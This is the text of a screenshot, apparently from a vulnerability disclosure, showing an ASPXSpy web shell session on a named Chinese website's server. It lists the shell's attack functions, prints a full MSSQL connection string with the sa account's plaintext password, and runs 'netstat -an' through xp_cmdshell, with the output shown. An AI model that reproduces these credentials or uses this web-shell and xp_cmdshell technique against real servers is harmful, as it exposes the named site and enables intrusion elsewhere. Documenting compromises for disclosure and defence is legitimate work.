 10.50.10.71:80(www.crmrc.com.cn) ASPXSpy
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framework Ver : 4.0.30
DataBase >>
ConnString : server=localhost;UID=sa;PWD=Ztzy@gly;database=Ztzy_system;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Bu
7600: )
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'netstat -an'
Query
output
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
www.wooyun.org